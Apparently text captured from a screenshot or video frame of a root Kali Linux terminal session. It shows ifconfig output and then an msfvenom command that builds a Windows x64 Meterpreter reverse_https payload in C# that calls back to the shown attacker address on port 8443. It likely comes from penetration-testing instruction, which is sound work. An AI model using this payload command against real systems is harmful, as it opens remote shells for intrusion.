 ojk — root@kali: ~ — ssh root@192.168.10.145 — 136×36
┌──(root㉿kali)-[~]
└─# ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 192.168.10.145  netmask 255.255.255.0  broadcast 192.168.10.255
        inet6 2404:e801:2001:478c:9ce7:67a1:891:75c8  prefixlen 64  scopeid 0x0<global>
        inet6 fe80::20c:29ff:fe6e:6fed  prefixlen 64  scopeid 0x20<link>
        inet6 2404:e801:2001:478c:20c:29ff:fe6e:6fed  prefixlen 64  scopeid 0x0<global>
        ether 00:0c:29:6e:6f:ed  txqueuelen 1000  (Ethernet)
        RX packets 17906  bytes 1486980 (1.4 MiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 7443  bytes 1360350 (1.2 MiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        inet6 ::1  prefixlen 128  scopeid 0x10<host>
        loop  txqueuelen 1000  (Local Loopback)
        RX packets 0  bytes 0 (0.0 B)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 0  bytes 0 (0.0 B)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
┌──(root㉿kali)-[~]
└─# msfvenom -p windows/x64/meterpreter/reverse_https LHOST=192.168.10.145 LPORT=8443 -f csharp